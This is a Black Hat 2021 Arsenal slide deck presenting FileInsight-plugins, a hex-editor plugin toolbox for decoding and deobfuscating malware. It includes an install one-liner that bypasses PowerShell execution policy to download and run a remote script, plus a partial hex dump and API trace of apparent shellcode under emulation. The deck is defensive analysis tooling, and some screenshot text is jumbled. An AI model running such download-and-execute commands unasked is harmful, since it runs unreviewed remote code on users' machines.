# blackhat USA 2021 August 4-5, 2021

ARSENAL

# **FileInsight-plugins: Decoding Toolbox of McAfee FileInsight Hex Editor** for Malware Analysis

## Nobutaka Mantani

@BLACKHATEVENTS



## **About the presenter**

## Nobutaka Mantani

- Government official
  - Assistant director of Cyber Force Center, National Police Agency of Japan
  - Experiences in cyber threat intelligence, malware analysis and digital forensics
- Open source software developer
  - Member of FreeBSD Project (ports committer) since 2001
  - Developer of FileInsight-plugins
  - I love open source software!





## Japan al forensics

A **@BLACKHATEVENTS** 





# **FileInsight-plugins**

- Large set of plugins for McAfee FileInsight hex editor
  - **115 plugins** as of July 2021
- Useful for surface analysis and manual deobfuscation in malware analysis
- Development started in 2012
- Private project and developed at home (not a product of the Japanese government)
- GitHub repository: <u>https://github.com/nmantani/FileInsight-plugins</u>



**@BLACKHATEVENTS** 





# FileInsight

- Free hex editor developed by McAfee, LLC
- Useful built-in functions
  - Decoders (XOR, BASE64 and so on)
  - Bookmarks
  - File structure parser (HTML, OLE and PE)
  - Scripting of Python 2 and JavaScript
- **Extendable with Python plugins!**



https://www.mcafee.com/enterprise/en-us/downloads/free-tools/fileInsight.html





## **Pre-requisites and plugin architecture**

- FileInsight
- Python 3 (x64)
- About 20 Python 3 modules
- Compression libraries
  - aPLib and QuickLZ
- External tool
  - ExifTool (as metadata parser)



**#BHUSA @BLACKHATEVENTS** 

4 / 98



## Installation

Please execute this one-liner command and clicking "Yes" on UAC dialog a few times:

powershell -exec bypass -command "IEX((New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/nmantani/ FileInsight-plugins/master/install.ps1'))"

FileInsight-plugins and all pre-requisites will be installed 



@BLACKHATEVENTS





## How to use

- Please click "Operations" in the "Plugins" tab then choose a plugin from the menu
- Plugins can also be used from the right-click menu

| Click | File <u>H</u> ome                                                                                                    | <u>E</u> dit <u>S</u> earch | Plugins Windows H           | le <u>i</u> p                                                 |
|-------|----------------------------------------------------------------------------------------------------|-----------------------------|-----------------------------|---------------------------------------------------------------|
|       |                                                                                                    | 1                           |                             |                                                               |
| nere  | Operation:                                                                                                    | Basic 🕨 🕨                   | Copy to new file            |                                                               |
|       |                                                                                                    | Compression 🔹 🕨             | Bookmark Copy s             | elected region (the whole file if not selected) to a new file |
|       | and the second second se | Crypto 🕨                    | Cut binary to clipboard     |                                                               |
|       | Plugins                                                                                                    | Encoding 🕨 🕨                | Copy binary to clipboard    |                                                               |
|       | Navigation                                                                                                    | Misc 🕨                      | Paste binary from clipboard |                                                               |
|       | 0 x8664 hello                                                                                                    | Parsing 🕨 🕨                 | Delete before               |                                                               |
|       | Entry Po                                                                                                    | Search 🕨                    | Delete after                | 4D 5A 90 00 03 00 00 00 04 00 00 00                           |
|       | E Sections                                                                                                    | Visualization 🕨             | Fill                        |                                                               |
|       | 🧼 .text                                                                                                    | XOR 🕨                       | Invert                      |                                                               |
|       | .data                                                                                                    | Check for update            | Reverse order               | OF 1F BA OF 00 B4 09 CD 21 B8 01 4C                           |
|       | ,rdat                                                                                                    | Version info                | Swap nibbles                | 69 73 20 70 72 6F 67 72 61 6D 20 63                           |
|       | ,pua                                                                                                    |                             | Swap two bytes              | 74 20 62 65 20 72 75 6E 20 69 6E 20                           |
|       | .bss Write                                                                                                    | e                           | To upper case               | 6D 6E 64 65 2E 0D 0D 0A 24 00 00 00                           |
|       | .idata Wr                                                                                                    | rite                        | To lower case               | 50 45 00 00 64 86 09 00 4B A8 3D 5D                           |
|       | .CRT Writ                                                                                                    | te                          | Swap case                   | 00 00 00 00 F0 00 2F 02 0B 02 02 1F                           |
|       | 🔗 .tls Write                                                                                                    |                             | 04000000 OA0                | 00 38 00 00 00 0A 00 00 E0 14 00 00                           |
|       | ······*t\$ Imports 0 Lib                                                                                                    | oraries                     | 000000В0                    | 00 00 40 00 00 00 00 00 00 10 00 00                           |

|                   |                    |                         | _ |
|-------------------|--------------------|-------------------------|---|
| x8664_hello.exe × |                    |                         |   |
| 0000000           | 4D 5A              | 90 00 03 00 00 0        | ) |
| 0000010           | B8 00              | 00 00 00 00 00 00       | ) |
| 00000020          | )   <b>00 00</b> - | <u>na na na na na h</u> | ) |
| 00000030          | 00 00              | 🤊 Undo                  | ) |
| 0000040           | 0E 11 (            | 🔁 Redo                  | 2 |
| 00000050          | 69 7:              | X Cut                   | 7 |
| 00000060          | 74 20              |                         | 5 |
| 00000070          | 6D 61              | Сору                    | ) |
| 00000080          | 50 4 50            | Paste :                 | ) |
| 00000090          | 00 00              | Erase                   | ) |
| 000000A0          | 00 38              | Select All              | ) |
| 00000в0           | 00 00              |                         | ) |
| 000000000         | 04 0               | A View as Text          | ) |
| 00000000          | 00 в 🕻             | Set Bookmark            | ) |
| 000000E0          | 00 00              | Decode 🕨                | ) |
| 000000F0          | 00 00              |                         | 1 |
| 00000107          | / 00 0 🧶           | Plugins •               |   |
| 00000110          | 08 00              | 00 00 6C 07 00 0        | ) |





6 / 98



## How to use

• Some plugins show setting dialogs after choice

| 🖉 Strings                                | - 🗆 🗙                 |  |  |
|------------------------------------------|-----------------------|--|--|
| Mode:                                    | ASCII + UTF-16 ~      |  |  |
| Minimum length:                          | 8 🛨                   |  |  |
| Post-process:                            | Remove duplicates 🗸 🗸 |  |  |
| Decode hex / BASE64 encoded text strings |                       |  |  |
|                                          | ОК                    |  |  |

| 🖉 YARA scan         |                                            |
|---------------------|--------------------------------------------|
| File to be scanned: | 19be1aedc36a6f7d1fcbd9c689757d3d09b7dad713 |
| YARA rule file:     | newrule.yar                                |
|                     | ОК                                         |
|                     |                                            |









## **Operation categories**

• Plugins are categorized into nine operation categories

| • | Basic       | • | Encoding | • | Search        |
|---|-------------|---|----------|---|---------------|
| • | Compression | • | Misc     | • | Visualization |

Parsing • Crypto • XOR •







# **Basic operations category**

- Enhancements of basic editing functionality
  - Copying a selected region as a new file
  - Filling with specified hex pattern
  - Inverting bits
  - Swapping bytes / nibbles
  - Converting to uppercase / lowercase
  - and more



A @BLACKHATEVENTS





# **Compression operations category**

• 13 compression algorithms and formats are supported

| <ul> <li>aPLib</li> </ul> | <ul> <li>LZMA</li> </ul>  | Raw deflate                   |
|---------------------------|---------------------------|-------------------------------|
| • Bzip2                   | <ul> <li>LZNT1</li> </ul> | • XZ                          |
| • Deflate (zlib)          | • LZO                     | <ul> <li>Zstandard</li> </ul> |
| • Gzip                    | • PPMd                    |                               |
|                           |                           |                               |

QuickLZ • LZ4 

\* Deflate without zlib header and footer (equivalent to gzdeflate() in PHP language)



### (\*)





# **Crypto operations category**

• Ten crypto algorithms are supported

| • AES                                  | <ul> <li>ChaCha20</li> </ul> | <ul> <li>Triple DES</li> </ul> |
|----------------------------------------|------------------------------|--------------------------------|
| <ul> <li>ARC2 (Alleged RC2)</li> </ul> | • DES                        | <ul> <li>XTEA</li> </ul>       |

• Salsa20

- ARC4 (Alleged RC4)
- Blowfish • TEA
- Five block cipher modes of operation are supported
  - ECB, CBC, CFB, OFB, and CTR

| 🖉 AES de  | ecrypt |             |                     |        | × |
|-----------|--------|-------------|---------------------|--------|---|
| Mode:     | CBC ~  | Key length: | 128 bits (16 bytes) | $\sim$ |   |
| Key type: | Text 🗸 | Key:        |                     |        |   |
| IV type:  | Text 🗸 | IV:         |                     |        |   |
|           |        | C           | ж                   |        |   |







# **Encoding operations category**

- Supported data formats
  - Hex, decimal, octal, and binary text <-> binary data
  - BASE16, BASE32, BASE58, BASE64, and BASE85 with custom table
  - Protobuf (decode only)
  - Quoted printable

| Custom base64       | decode                                     |
|---------------------|--------------------------------------------|
| Enter base64 table: | ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnop |

- ROT13 (with variable shift amount)
- Unicode escape (formats of JavaScript, C, Python, PHP, PowerShell, and so on)
- URL encode

### **@BLACKHATEVENTS**



|                     | _    | ×      |
|---------------------|------|--------|
| qrstuvwxyz012345678 | 9+/= | <br>ок |



# **Misc operations category**

- Code emulation (explained in the next page)
- File comparison
  - Bookmarking diffs and computing ssdeep similarity score
- Calculating hash values
  - MD5, SHA1, SHA256, ssdeep, imphash, and impfuzzy
- Opening / processing data with external GUI / CUI tools
  - The external tool menu is customizable with JSON config files
  - Data can be processed with locally saved CyberChef (up to 12KB)

### x86\_hello.exe ×

д

| 0000    | 0000                                                                         | <b>4</b> D 5A                                                                                                    | 90                                                                                                    | 00                                                                                                    |
|---------|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 0000    | 0010                                                                         | B8 00                                                                                                    | 00                                                                                                    | 00                                                                                                    |
| 0000    | 0020                                                                         | 00.00                                                                                                    | -00                                                                                                    | 00                                                                                                    |
| (GUI) ► | Detect I                                                                     | t Easy                                                                                                    | b                                                                                                    | 00                                                                                                    |
| 0000    | PE-bear                                                                      |                                                                                                    | A                                                                                                    | 0E                                                                                                    |
| 0000    | pe-tree                                                                      |                                                                                                    | b                                                                                                    | 70                                                                                                    |
| 0000    | IDA Free                                                                     | 2                                                                                                    | 2                                                                                                    | 65                                                                                                    |
| 0000    | Cutter                                                                       |                                                                                                    | 4                                                                                                    | 65                                                                                                    |
| 0000    | Relyze D                                                                     | )esktop                                                                                                    | b                                                                                                    | 00                                                                                                    |
| 0000    | VS Code                                                                      | 2                                                                                                    | b                                                                                                    | 00                                                                                                    |
| 0000    | MS Pain                                                                      | ıt                                                                                                    | þ                                                                                                    | 00                                                                                                    |
| 0000    | Excel                                                                        |                                                                                                    | þ                                                                                                    | 00                                                                                                    |
| 0000    | Word                                                                         |                                                                                                    | þ                                                                                                    | 00                                                                                                    |
| 0000    | CyberCl                                                                      | hef                                                                                                    | þ                                                                                                    | 00                                                                                                    |
| 0000    | Custom                                                                       | ize menu                                                                                                    | þ                                                                                                    | 00                                                                                                    |
| 0000    | OOFO                                                                         | 00 00                                                                                                    | -00                                                                                                    | 00                                                                                                    |
| 0000    | 0100                                                                         | 00 60                                                                                                    | 00                                                                                                    | 00                                                                                                    |
|         | 0000<br>(GUI) ►<br>0000<br>0000<br>0000<br>0000<br>0000<br>0000<br>0000<br>0 | 00000000<br>00000000<br>(GUI) ► Detect I<br>0000 pe-tree<br>0000 IDA Free<br>0000 Cutter<br>0000 Relyze I<br>0000 MS Pair<br>0000 MS Pair<br>0000 CyberCl<br>0000 Cuttor<br>0000 CyberCl<br>0000 Cuttor | 00000000 4D 5A<br>B8 00<br>(GUI) ► Detect It Easy<br>PE-bear<br>0000 pe-tree<br>0000 IDA Free<br>0000 Cutter<br>0000 Relyze Desktop<br>0000 VS Code<br>0000 MS Paint<br>0000 Excel<br>0000 Excel<br>0000 CyberChef<br>0000 Customize menu<br>0000 00 00 00 00 00 00 00 00 00 00 00 0 | 00000000       4D 5A 90         000000010       B8 00 00         (GUI) ►       Detect It Easy         0000       pe-tree         0000       IDA Free         0000       Cutter         0000       Relyze Desktop         0000       MS Paint         0000       Excel         0000       CyberChef         0000       Output         0000       00 60 00 |

A @BLACKHATEVENTS

13 / 98



# "Emulate code" plugin

- Simple GUI front end of Qiling Framework (<u>https://qiling.io/</u>)
- Emulation of executable file and shellcode
  - Tracing APIs and system calls
  - Showing memory dumps with bookmarks
- Suitable for analyzing self-modifying shellcodes
- Supported OS and CPU architecture
  - Windows (x64 and x86)
  - Linux (x64, x86, ARM, ARM64, and MIPS)

| 00000180 66 6C 41 57 4E 55 50 7<br>00000190 53 75 6B 5E 6E 4D 36 3                                                                                                    |                                   |
|----------------------------------------------------------------------------------------------------|-----------------------------------|
| 00000190 53 75 6B 5F 6F 4D 36 3                                                                                                    | 12 57                             |
|                                                                                                    | 36 57                             |
| 000001A0 70 69 69 58 59 44 55 6                                                                                                    | 5A 67                             |
| 000001B0 73 31 75 58 4F 6D 62 5                                                                                                    | 58 57                             |
| 000001C0 38 6E 38 43 6F 31 64 4                                                                                                    | 4E 35                             |
| 000001D0 5A 77 4B 42 6B 66 58 6                                                                                                    | 58 30                             |
| 000001E0 89 9F C6 FF D5 89 C6 5                                                                                                    | 53 68                             |
| 000001F0 57 53 56 68 EB 55 2E 3                                                                                                    | 3B FE                             |
| 00000200 33 00 00 89 E0 6A 04 5                                                                                                    | 50 67                             |
| 00000210 FF D5 53 53 53 53 56 6                                                                                                    | 58 21                             |
| 00000220 75 14 68 88 13 00 00 6                                                                                                    | 58 44                             |
| 00000230 CD E8 45 00 00 00 6A 4                                                                                                    | 10 68                             |
| 00000240 40 00 53 68 58 A4 53 B                                                                                                    | 25 FE                             |
| 00000250 68 00 20 00 00 53 56 6                                                                                                    | 58 12                             |
| 00000260 74 CF 8B 07 01 C3 85 0                                                                                                    | 20 75                             |
| 00000279 <b>FF FF</b> 31 30 2E 30 2E 3                                                                                                    | 30   2E                           |
| 00000280 6A 00 53 FF D5 AF 95 0                                                                                                    | 00 00                             |
| 00000290 00 00 00 00 00 00 00 00 00 00 00 00 0                                                                                                    | 00 00                             |
| 000002A0 00 00 00 00 00 00 00 00 00 00 00 00 0                                                                                                    | 00 00                             |
| 000002B0 00 00 00 00 00 00 00 00 00 00 00 00 0                                                                                                    | 00                                |
|                                                                                                    |                                   |
| mulation trace* ×                                                                                                    |                                   |
| mulation trace" × [+] 0x10727020: InternetConne                                                                                                    | ectA (                            |
| <pre>mulation trace* × [+] 0x10727020: InternetConne [+] Syscalls called:</pre>                                                                                                    | ectA                              |
| <pre>[+] 0x10727020: InternetConne [+] Syscalls called: [+] LoadLibraryA:</pre>                                                                                                    | ectA                              |
| <pre>mulation trace" × [+] 0x10727020: InternetConne [+] Syscalls called: [+] LoadLibraryA: [+] {"params": {"lpLibFileN</pre>                                                                                                    | ectA (<br>Jame"                   |
| <pre>mulation trace" × [+] 0x10727020: InternetConne [+] Syscalls called: [+] LoadLibraryA: [+] {"params": {"lpLibFileN [+] InternetOpenA:</pre>                                                                                                    | ectA(<br>Name"                    |
